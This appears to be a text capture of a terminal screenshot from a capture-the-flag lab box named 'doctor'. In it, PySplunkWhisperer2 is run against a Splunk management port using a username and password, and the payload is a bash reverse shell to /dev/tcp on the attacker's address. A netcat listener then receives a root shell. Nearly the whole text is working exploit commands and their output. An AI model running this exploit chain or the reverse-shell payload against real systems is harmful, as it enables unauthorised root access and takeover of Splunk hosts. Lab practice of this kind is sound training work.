 ~/H/d/SplunkWhisperer2/PySplunkWhisperer2 master python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --
lhost 10.10.16.18 --lport 444 --username shaun --password Guitar123 --payload '/bin/bash -c "bash -i >& /dev/tcp/10.10.16.18/445 0>&1"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpzmpk7ah4.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.18:444/
10.10.10.209 - - [14/Aug/2021 21:06:00] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
~ nc -nlvp 445 5m 39s
listening on [any] 445 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.10.209] 57968
bash: cannot set terminal process group (1139): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/#